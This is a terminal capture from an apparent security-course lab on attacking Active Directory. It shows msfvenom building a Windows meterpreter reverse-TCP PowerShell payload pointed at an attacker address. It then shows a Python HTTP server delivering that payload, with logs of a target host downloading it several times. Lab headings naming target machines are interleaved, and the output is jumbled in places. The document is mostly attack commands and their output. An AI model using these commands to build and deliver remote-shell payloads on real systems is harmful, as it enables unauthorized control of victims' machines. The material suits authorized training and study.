 ┌──(kali㉿zeus)-[~/csoc1040/assignment_3/22.5.5]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp  LHOST=192.168.45.227 LPORT=4242 -f psh -o run_meterpreter.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Attacking Active Directory Authentication - Group 3 - client75 OS Credentials:
No encoder specified, outputting raw payload
Payload size: 200774 bytes
No credentials were provided for this machine
Final size of psh file: 936638 bytes
Saved as: run_meterpreter.ps1
┌──(kali㉿zeus)-[~/csoc1040/assignment_3/22.5.5]
192.168.209.74
└─$ python3 -m http.server 8888
Attacking Active Directory Authentication - Group 3 - client74 OS Credentials:
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.209.75 - - [05/Oct/2023 19:44:59] "GET /run_meterpreter.ps1 HTTP/1.1" 200 -
192.168.209.75 - - [05/Oct/2023 20:30:00] "GET /run_meterpreter.ps1 HTTP/1.1" 200 -
192.168.209.75 - - [05/Oct/2023 20:30:44] "GET /run_meterpreter.ps1 HTTP/1.1" 200 -
192.168.209.75 - - [05/Oct/2023 20:31:14] "GET /run_meterpreter.ps1 HTTP/1.1" 200 -
192.168.209.73
Attacking Active Directory Authentication - Group 3 - files04 OS Credentials: